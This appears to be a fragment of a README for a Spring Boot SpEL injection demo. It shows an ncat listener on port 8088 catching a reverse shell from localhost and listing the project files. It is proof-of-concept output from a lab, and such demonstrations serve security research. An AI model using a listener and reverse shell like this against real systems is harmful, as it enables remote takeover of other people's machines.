 → ~ ncat -lvvp 8088
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8088
Ncat: Listening on 0.0.0.0:8088
Ncat: Connection from 127.0.0.1:61987.
bash: no job control in this shell

The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ ls
pom.xml
springboot-spel-rce.iml
src
target